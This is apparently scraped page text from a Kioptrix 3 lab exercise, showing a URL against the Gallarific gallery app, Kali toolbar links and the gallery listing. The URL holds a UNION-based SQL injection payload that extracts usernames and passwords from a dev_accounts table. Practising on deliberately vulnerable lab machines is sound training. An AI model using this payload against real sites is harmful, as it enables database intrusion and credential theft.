 kioptrix3.com/gallery/gallery.php?id=null UNION SELECT 1, id, username, password, 5, 6%20 FROM dev_accounts--
Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
got goat? SECURITY ....
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
1 Photo Shoot 3 22
dreg
New picture for new book
2 Photo Shoot 3 22
loneferret
New picture for new book
Empty Gallery
No photos have been uploaded. Go back.